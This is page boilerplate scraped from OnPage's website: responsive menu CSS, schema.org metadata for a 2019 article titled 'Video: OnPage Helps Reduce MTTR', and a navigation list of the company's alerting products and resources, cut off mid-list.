  .ubermenu{ display:block !important; } .ubermenu-responsive .ubermenu-item.ubermenu-hide-desktop{ display:none !important; } .ubermenu-responsive.ubermenu-retractors-responsive .ubermenu-retractor-mobile{ display:none; }  /* Top level items full height */ .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-nav{   display:flex;   align-items:stretch; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0{   display:flex;   flex-direction:column; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target{   flex:1;   display:flex;   align-items:center; flex-wrap:wrap; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target > .ubermenu-target-divider{ position:static; flex-basis:100%; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_left > .ubermenu-target-text{ padding-left:1em; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_right > .ubermenu-target-text{ padding-right:1em; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_above, .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_below{ flex-direction:column; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-submenu-drop{   top:100%; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item-level-0:not(.ubermenu-align-right) + .ubermenu-item.ubermenu-align-right{ margin-left:auto; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-content-align-left{   justify-content:flex-start; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-content-align-center{   justify-content:center; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-content-align-right{   justify-content:flex-end; }  /* Force current submenu always open but below others */ .ubermenu-force-current-submenu .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-submenu-drop, .ubermenu-force-current-submenu .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-submenu-drop {     display: block!important;     opacity: 1!important;     visibility: visible!important;     margin: 0!important;     top: auto!important;     height: auto;     z-index:19; }   /* Invert Horizontal menu to make subs go up */ .ubermenu-invert.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop, .ubermenu-invert.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0>.ubermenu-submenu-drop{  top:auto;  bottom:100%; } .ubermenu-invert.ubermenu-horizontal.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator{ transform:rotate(180deg); } /* Make second level flyouts fly up */ .ubermenu-invert.ubermenu-horizontal .ubermenu-submenu .ubermenu-item.ubermenu-active > .ubermenu-submenu-type-flyout{     top:auto;     bottom:0; } /* Clip the submenus properly when inverted */ .ubermenu-invert.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop{     clip: rect(-5000px,5000px,auto,-5000px); }    /* Invert Vertical menu to make subs go left */ .ubermenu-invert.ubermenu-vertical .ubermenu-item-level-0 > .ubermenu-submenu-drop{   right:100%;   left:auto; } .ubermenu-invert.ubermenu-vertical.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-item-has-children > .ubermenu-target > .ubermenu-sub-indicator{   right:auto;   left:10px; transform:rotate(90deg); } .ubermenu-vertical.ubermenu-invert .ubermenu-item > .ubermenu-submenu-drop {   clip: rect(-5000px,5000px,5000px,-5000px); } /* Vertical Flyout > Flyout */ .ubermenu-vertical.ubermenu-invert.ubermenu-sub-indicators .ubermenu-has-submenu-drop > .ubermenu-target{   padding-left:25px; } .ubermenu-vertical.ubermenu-invert .ubermenu-item > .ubermenu-target > .ubermenu-sub-indicator {   right:auto;   left:10px;   transform:rotate(90deg); } .ubermenu-vertical.ubermenu-invert .ubermenu-item > .ubermenu-submenu-drop.ubermenu-submenu-type-flyout, .ubermenu-vertical.ubermenu-invert .ubermenu-submenu-type-flyout > .ubermenu-item > .ubermenu-submenu-drop {   right: 100%;   left: auto; }  .ubermenu-responsive-toggle{ display:none; }
}
@media screen and (max-width: 600px){
   .ubermenu-responsive-toggle, .ubermenu-sticky-toggle-wrapper { display: block; }  .ubermenu-responsive{ width:100%; max-height:600px; visibility:visible; overflow:visible;  -webkit-transition:max-height 1s ease-in; transition:max-height .3s ease-in; } .ubermenu-responsive.ubermenu-mobile-accordion:not(.ubermenu-mobile-modal):not(.ubermenu-in-transition):not(.ubermenu-responsive-collapse){ max-height:none; } .ubermenu-responsive.ubermenu-items-align-center{   text-align:left; } .ubermenu-responsive.ubermenu{ margin:0; } .ubermenu-responsive.ubermenu .ubermenu-nav{ display:block; }  .ubermenu-responsive.ubermenu-responsive-nocollapse, .ubermenu-repsonsive.ubermenu-no-transitions{ display:block; max-height:none; }  .ubermenu-responsive.ubermenu-responsive-collapse{ max-height:none; visibility:visible; overflow:visible; } .ubermenu-responsive.ubermenu-responsive-collapse{ max-height:0; overflow:hidden !important; visibility:hidden; } .ubermenu-responsive.ubermenu-in-transition, .ubermenu-responsive.ubermenu-in-transition .ubermenu-nav{ overflow:hidden !important; visibility:visible; } .ubermenu-responsive.ubermenu-responsive-collapse:not(.ubermenu-in-transition){ border-top-width:0; border-bottom-width:0; } .ubermenu-responsive.ubermenu-responsive-collapse .ubermenu-item .ubermenu-submenu{ display:none; }  .ubermenu-responsive .ubermenu-item-level-0{ width:50%; } .ubermenu-responsive.ubermenu-responsive-single-column .ubermenu-item-level-0{ float:none; clear:both; width:100%; } .ubermenu-responsive .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target{ border:none; box-shadow:none; } .ubermenu-responsive .ubermenu-item.ubermenu-has-submenu-flyout{ position:static; } .ubermenu-responsive.ubermenu-sub-indicators .ubermenu-submenu-type-flyout .ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator{ transform:rotate(0); right:10px; left:auto; } .ubermenu-responsive .ubermenu-nav .ubermenu-item .ubermenu-submenu.ubermenu-submenu-drop{ width:100%; min-width:100%; max-width:100%; top:auto; left:0 !important; } .ubermenu-responsive.ubermenu-has-border .ubermenu-nav .ubermenu-item .ubermenu-submenu.ubermenu-submenu-drop{ left: -1px !important; /* For borders */ } .ubermenu-responsive .ubermenu-submenu.ubermenu-submenu-type-mega > .ubermenu-item.ubermenu-column{ min-height:0; border-left:none;  float:left; /* override left/center/right content alignment */ display:block; } .ubermenu-responsive .ubermenu-item.ubermenu-active > .ubermenu-submenu.ubermenu-submenu-type-mega{     max-height:none;     height:auto;/*prevent overflow scrolling since android is still finicky*/     overflow:visible; } .ubermenu-responsive.ubermenu-transition-slide .ubermenu-item.ubermenu-in-transition > .ubermenu-submenu-drop{ max-height:1000px; /* because of slide transition */ } .ubermenu .ubermenu-submenu-type-flyout .ubermenu-submenu-type-mega{ min-height:0; } .ubermenu.ubermenu-responsive .ubermenu-column, .ubermenu.ubermenu-responsive .ubermenu-column-auto{ min-width:50%; } .ubermenu.ubermenu-responsive .ubermenu-autoclear > .ubermenu-column{ clear:none; } .ubermenu.ubermenu-responsive .ubermenu-column:nth-of-type(2n+1){ clear:both; } .ubermenu.ubermenu-responsive .ubermenu-submenu-retractor-top:not(.ubermenu-submenu-retractor-top-2) .ubermenu-column:nth-of-type(2n+1){ clear:none; } .ubermenu.ubermenu-responsive .ubermenu-submenu-retractor-top:not(.ubermenu-submenu-retractor-top-2) .ubermenu-column:nth-of-type(2n+2){ clear:both; }  .ubermenu-responsive-single-column-subs .ubermenu-submenu .ubermenu-item { float: none; clear: both; width: 100%; min-width: 100%; }  /* Submenu footer content */ .ubermenu .ubermenu-submenu-footer{     position:relative; clear:both;     bottom:auto;     right:auto; }   .ubermenu.ubermenu-responsive .ubermenu-tabs, .ubermenu.ubermenu-responsive .ubermenu-tabs-group, .ubermenu.ubermenu-responsive .ubermenu-tab, .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ /** TABS SHOULD BE 100%  ACCORDION */ width:100%; min-width:100%; max-width:100%; left:0; } .ubermenu.ubermenu-responsive .ubermenu-tabs, .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ min-height:0 !important;/* Override Inline Style from JS */ } .ubermenu.ubermenu-responsive .ubermenu-tabs{ z-index:15; } .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ z-index:20; } /* Tab Layering */ .ubermenu-responsive .ubermenu-tab{ position:relative; } .ubermenu-responsive .ubermenu-tab.ubermenu-active{ position:relative; z-index:20; } .ubermenu-responsive .ubermenu-tab > .ubermenu-target{ border-width:0 0 1px 0; } .ubermenu-responsive.ubermenu-sub-indicators .ubermenu-tabs > .ubermenu-tabs-group > .ubermenu-tab.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator{ transform:rotate(0); right:10px; left:auto; }  .ubermenu-responsive .ubermenu-tabs > .ubermenu-tabs-group > .ubermenu-tab > .ubermenu-tab-content-panel{ top:auto; border-width:1px; } .ubermenu-responsive .ubermenu-tab-layout-bottom > .ubermenu-tabs-group{ /*position:relative;*/ }   .ubermenu-reponsive .ubermenu-item-level-0 > .ubermenu-submenu-type-stack{ /* Top Level Stack Columns */ position:relative; }  .ubermenu-responsive .ubermenu-submenu-type-stack .ubermenu-column, .ubermenu-responsive .ubermenu-submenu-type-stack .ubermenu-column-auto{ /* Stack Columns */ width:100%; max-width:100%; }   .ubermenu-responsive .ubermenu-item-mini{ /* Mini items */ min-width:0; width:auto; float:left; clear:none !important; } .ubermenu-responsive .ubermenu-item.ubermenu-item-mini > a.ubermenu-target{ padding-left:20px; padding-right:20px; }   .ubermenu-responsive .ubermenu-item.ubermenu-hide-mobile{ /* Hiding items */ display:none !important; }  .ubermenu-responsive.ubermenu-hide-bkgs .ubermenu-submenu.ubermenu-submenu-bkg-img{ /** Hide Background Images in Submenu */ background-image:none; } .ubermenu.ubermenu-responsive .ubermenu-item-level-0.ubermenu-item-mini{ min-width:0; width:auto; } .ubermenu-vertical .ubermenu-item.ubermenu-item-level-0{ width:100%; } .ubermenu-vertical.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-item-has-children > .ubermenu-target > .ubermenu-sub-indicator{ right:10px; left:auto; transform:rotate(0); } .ubermenu-vertical .ubermenu-item.ubermenu-item-level-0.ubermenu-relative.ubermenu-active > .ubermenu-submenu-drop.ubermenu-submenu-align-vertical_parent_item{     top:auto; }   .ubermenu.ubermenu-responsive .ubermenu-tabs{     position:static; } /* Tabs on Mobile with mouse (but not click) - leave space to hover off */ .ubermenu:not(.ubermenu-is-mobile):not(.ubermenu-submenu-indicator-closes) .ubermenu-submenu .ubermenu-tab[data-ubermenu-trigger="mouseover"] .ubermenu-tab-content-panel, .ubermenu:not(.ubermenu-is-mobile):not(.ubermenu-submenu-indicator-closes) .ubermenu-submenu .ubermenu-tab[data-ubermenu-trigger="hover_intent"] .ubermenu-tab-content-panel{     margin-left:6%; width:94%; min-width:94%; }  /* Sub indicator close visibility */ .ubermenu.ubermenu-submenu-indicator-closes .ubermenu-active > .ubermenu-target > .ubermenu-sub-indicator-close{ display:block; display: flex; align-items: center; justify-content: center; } .ubermenu.ubermenu-submenu-indicator-closes .ubermenu-active > .ubermenu-target > .ubermenu-sub-indicator{ display:none; }  .ubermenu .ubermenu-tabs .ubermenu-tab-content-panel{     box-shadow: 0 5px 10px rgba(0,0,0,.075); }  /* When submenus and items go full width, move items back to appropriate positioning */ .ubermenu .ubermenu-submenu-rtl {     direction: ltr; }   /* Fixed position mobile menu */ .ubermenu.ubermenu-mobile-modal{   position:fixed;   z-index:9999999; opacity:1;   top:0;   left:0;   width:100%;   width:100vw;   max-width:100%;   max-width:100vw; height:100%; height:calc(100vh - calc(100vh - 100%)); height:-webkit-fill-available; max-height:calc(100vh - calc(100vh - 100%)); max-height:-webkit-fill-available;   border:none; box-sizing:border-box;    display:flex;   flex-direction:column;   justify-content:flex-start; overflow-y:auto !important; /* for non-accordion mode */ overflow-x:hidden !important; overscroll-behavior: contain; transform:scale(1); transition-duration:.1s; transition-property: all; } .ubermenu.ubermenu-mobile-modal.ubermenu-mobile-accordion.ubermenu-interaction-press{ overflow-y:hidden !important; } .ubermenu.ubermenu-mobile-modal.ubermenu-responsive-collapse{ overflow:hidden !important; opacity:0; transform:scale(.9); visibility:hidden; } .ubermenu.ubermenu-mobile-modal .ubermenu-nav{   flex:1;   overflow-y:auto !important; overscroll-behavior: contain; } .ubermenu.ubermenu-mobile-modal .ubermenu-item-level-0{ margin:0; } .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-close-button{ border:none; background:none; border-radius:0; padding:1em; color:inherit; display:inline-block; text-align:center; font-size:14px; } .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-footer .ubermenu-mobile-close-button{ width: 100%; display: flex; align-items: center; justify-content: center; } .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-footer .ubermenu-mobile-close-button .ubermenu-icon-essential, .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-footer .ubermenu-mobile-close-button .fas.fa-times{ margin-right:.2em; }  /* Header/Footer Mobile content */ .ubermenu .ubermenu-mobile-header, .ubermenu .ubermenu-mobile-footer{ display:block; text-align:center; color:inherit; }  /* Accordion submenus mobile (single column tablet) */ .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab > .ubermenu-tab-content-panel{ box-sizing:border-box; border-left:none; border-right:none; box-shadow:none; } .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab.ubermenu-active > .ubermenu-tab-content-panel{   position:static; }   /* Accordion indented - remove borders and extra spacing from headers */ .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu.ubermenu-submenu-drop, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target{   border:none; } .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-submenu-type-stack{   padding-top:0; } /* Accordion dropdown indentation padding */ .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{   padding-left:calc( var(--ubermenu-accordion-indent) * 2 ); } .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{   padding-left:calc( var(--ubermenu-accordion-indent) * 3 ); } .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{   padding-left:calc( var(--ubermenu-accordion-indent) * 4 ); } /* Reverse Accordion dropdown indentation padding */ .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{ padding-left:0;   padding-right:calc( var(--ubermenu-accordion-indent) * 2 ); } .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{ padding-left:0; padding-right:calc( var(--ubermenu-accordion-indent) * 3 ); } .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{ padding-left:0; padding-right:calc( var(--ubermenu-accordion-indent) * 4 ); }  .ubermenu-responsive-toggle{ display:block; }
}
@media screen and (max-width: 480px){
  .ubermenu.ubermenu-responsive .ubermenu-item-level-0{ width:100%; } .ubermenu.ubermenu-responsive .ubermenu-column, .ubermenu.ubermenu-responsive .ubermenu-column-auto{ min-width:100%; } .ubermenu .ubermenu-autocolumn:not(:first-child), .ubermenu .ubermenu-autocolumn:not(:first-child) .ubermenu-submenu-type-stack{     padding-top:0; } .ubermenu .ubermenu-autocolumn:not(:last-child), .ubermenu .ubermenu-autocolumn:not(:last-child) .ubermenu-submenu-type-stack{     padding-bottom:0; } .ubermenu .ubermenu-autocolumn > .ubermenu-submenu-type-stack > .ubermenu-item-normal:first-child{     margin-top:0; }     /* Accordion submenus mobile */ .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab > .ubermenu-tab-content-panel{     box-shadow:none; box-sizing:border-box; border-left:none; border-right:none; } .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab.ubermenu-active > .ubermenu-tab-content-panel{     position:static; } 
}


/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:16px; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#81bd34; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { font-size:15px; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover > .ubermenu-target-text { text-decoration:underline; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { background:#3532db; }



/** UberMenu Custom Tweaks (General Settings) **/
.ubermenu.ubermenu-transition-slide .ubermenu-active>.ubermenu-submenu.ubermenu-submenu-type-mega, .ubermenu:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega {top:45px!important;}
/* Status: Loaded from Transient */

</style><!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.onpage.com/video-onpage-helps-reduce-mttr/"},"headline":"Video: OnPage Helps Reduce MTTR","image":{"@type":"ImageObject","url":"https://www.onpage.com/wp-content/uploads/onpage-logo.jpg","width":259,"height":60},"datePublished":"2019-05-30T16:49:27","dateModified":"2019-05-31T13:41:20","author":{"@type":"person","name":"Ritika Bramhe","url":"https://www.onpage.com/author/ritikabramhe"},"publisher":{"@type":"Organization","name":"OnPage","logo":{"@type":"ImageObject","url":"https://www.onpage.com/wp-content/uploads/onpage-logo.jpg"}},"description":null}</script><!-- / Schema optimized by Schema Pro --><!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Products","url":"#ubermenu-row"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"[Column]","url":"#ubermenu-column"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"On-Call Alerting","url":"https:\/\/www.onpage.com\/products\/on-call-alerting\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"On-Call Management","url":"https:\/\/www.onpage.com\/products\/what-is-it-oncall-management-system\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Incident Alert Management","url":"https:\/\/www.onpage.com\/products\/incident-alert-management-for-it\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Live Call Routing","url":"https:\/\/www.onpage.com\/products\/live-call-routing\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mass Notifications","url":"https:\/\/www.onpage.com\/products\/mass-notification-system\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Clinical Communication & Collaboration","url":"https:\/\/www.onpage.com\/products\/clinical-collaboration-system\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"HIPAA-Compliant Messaging","url":"https:\/\/www.onpage.com\/products\/hipaa-compliant-messaging\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pager Replacement","url":"https:\/\/www.onpage.com\/products\/pager-app\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare On-Call Management","url":"https:\/\/www.onpage.com\/products\/on-call-management-for-healthcare\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Patient-Provider Communication","url":"https:\/\/www.onpage.com\/products\/patient-doctor-communication\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Free Trial","url":"https:\/\/www.onpage.com\/free-trial\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Integrations","url":"https:\/\/www.onpage.com\/onpage-partner-integrations\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"What's New?","url":"https:\/\/www.onpage.com\/onpage-new-features-upgrades-and-integrations\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare IT Trends 2024","url":"#ubermenu-custom_content"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Why OnPage?","url":"https:\/\/www.onpage.com\/why-onpage\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Comparison","url":"https:\/\/www.onpage.com\/comparison\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pricing","url":"https:\/\/www.onpage.com\/pricing\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Reliability","url":"https:\/\/www.onpage.com\/reliability\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Testimonials","url":"https:\/\/www.onpage.com\/client-testimonials\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare IT Trends 2023","url":"#ubermenu-custom_content"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"How It Works","url":"https:\/\/www.onpage.com\/how-it-works-onpage-alert-management\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Who We Help","url":"https:\/\/www.onpage.com\/industry\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"By Industry","url":"#ubermenu-custom_content"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare","url":"https:\/\/www.onpage.com\/clinical-communications-platform\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"IT Incident Response","url":"https:\/\/www.onpage.com\/it-incident-response\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Managed Services","url":"https:\/\/www.onpage.com\/managed-service-providers\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Govt. & Federal Agencies","url":"https:\/\/www.onpage.com\/government-public-safety\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Internet of Things","url":"https:\/\/www.onpage.com\/iot\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Other","url":"https:\/\/www.onpage.com\/industry\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"IT Use Case","url":"#ubermenu-custom_content"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Business Continuity","url":"https:\/\/www.onpage.com\/business-continuity-management\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"CloudOps","url":"https:\/\/www.onpage.com\/onpage-for-cloud-migration\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"DevOps","url":"https:\/\/www.onpage.com\/add-incident-alert-management-to-your-devops-pipelines\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Help Desk","url":"https:\/\/www.onpage.com\/help-desk-communication-and-alerting\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Cybersecurity","url":"https:\/\/www.onpage.com\/onpage-for-security-operations\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Site Reliability","url":"https:\/\/www.onpage.com\/onpage-for-sre-alerting\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare Use Case","url":"#ubermenu-custom_content"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Behavioral Health","url":"https:\/\/www.onpage.com\/behavioral-health\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Emergency Services","url":"https:\/\/www.onpage.com\/emergency-medical-services\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Home Health and Hospice","url":"https:\/\/www.onpage.com\/home-health-and-hospice\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Midwifery Care","url":"https:\/\/www.onpage.com\/midwifery-group-communication\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Telemedicine","url":"https:\/\/www.onpage.com\/telemedicine-pager-messaging-for-telemedicine\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"on-call management guide","url":"#ubermenu-custom_content"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Resources","url":"#"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"OnPage University","url":"https:\/\/www.onpage.com\/onpage-university\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare Resource Library","url":"https:\/\/www.onpage.com\/healthcare-resource-library\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"IT Resource Library","url":"https:\/\/www.onpage.com\/it-resource-library\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"MSP Resource Library","url":"https:\/\/www.onpage.com\/msp-resource-library-2\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Knowledge Base","url":"https:\/\/docs.onpage.com\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Blog","url":"https:\/\/www.onpage.com\/blog\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"OnPage in the News","url":"https:\/\/www.onpage.com\/onpage-in-news\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tutorial Videos","url":"https:\/\/www.onpage.com\/tutorial-videos\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Videos","url":"https:\/\/www.onpage.com\/resources-videos\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"OnPage on Social","url":"https:\/\/www.onpage.com\/onpage-on-social\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare Customer Stories","url":"https:\/\/www.onpage.com\/healthcare-customer-stories\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"IT &#038; Managed IT Customer Stories","url":"https:\/\/www.onpage.com\/it-managed-it-customer-stories\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Other Industry Customer 